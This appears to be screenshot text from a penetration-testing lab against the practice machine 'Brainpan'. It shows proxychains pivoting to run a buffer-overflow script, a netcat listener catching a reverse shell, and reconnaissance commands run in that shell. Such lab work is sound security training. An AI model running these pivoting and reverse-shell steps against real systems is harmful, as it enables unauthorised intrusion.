 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
2
❯ proxychains python3 brainpan_bof.py
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:6666-<--timeout
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:7777-<--timeout
|D-chain|-<>-127.0.0.1:5555-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:5555-<><>-10.15.12.129:9999-<><>-OK
~/Doc/S/e/10.15/content ✔
1
rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.9] 50138
CMD Version 1.4.1
3
Z:\home\puck>whoami
File not found.
4
Z:\home\puck>hostname
brainpan
Z:\home\puck>ipconfig
Ethernet adapter lo
Connection-specific DNS suffix. . :
IP address. . . . . . . . . . . . : 127.0.0.1
IP address. . . . . . . . . . . . : ::1
Default gateway . . . . . . . . . :
Ethernet adapter eth0
Connection-specific DNS suffix. . : localdomain
IP address. . . . . . . . . . . . : 10.15.12.129
IP address. . . . . . . . . . . . : fe80::20c:29ff:fed5:b
cce%2
Default gateway . . . . . . . . . :
Notes - Screenshots
Chisel Main Server
Dumbledore-PC - Tun…
Tunnel --> Brainpan
Target --> Brainpan…
Final ATTACK